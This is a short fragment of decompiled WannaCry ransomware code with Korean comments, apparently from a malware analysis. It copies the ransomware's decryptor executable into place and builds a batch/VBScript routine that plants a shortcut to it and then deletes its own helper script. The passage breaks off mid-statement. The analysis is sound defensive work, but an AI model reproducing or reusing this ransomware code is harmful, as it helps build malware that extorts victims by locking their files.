 if ( GetFileAttributesW(L"@WanaDecryptor@.exe") == -1 )// "u.wnry" 파일을 @WanaDecryptor@.exe로 복사
  CopyFileA("u.wnry", "@WanaDecryptor@.exe", 0);
result = GetFileAttributesW(L"@WanaDecryptor@.exe.lnk");// VBScript는 현재 디렉터리에 @WanaDecryptor@.exe.lnk 바로가기를 생성
if ( result == -1 )
{
  strcpy(
    Format,
    "@echo off\r\n"
    "echo SET ow = WScript.CreateObject(\"WScript.Shell\")> m.vbs\r\n"
    "echo SET om = ow.CreateShortcut(\"%s%s\")>> m.vbs\r\n"
    "echo om.TargetPath = \"%s%s\">> m.vbs\r\n"
    "echo om.Save>> m.vbs\r\n"
    "cscript.exe //nologo m.vbs\r\n"
    "del m.vbs\r\n");
  Buffer = byte_1000DD98;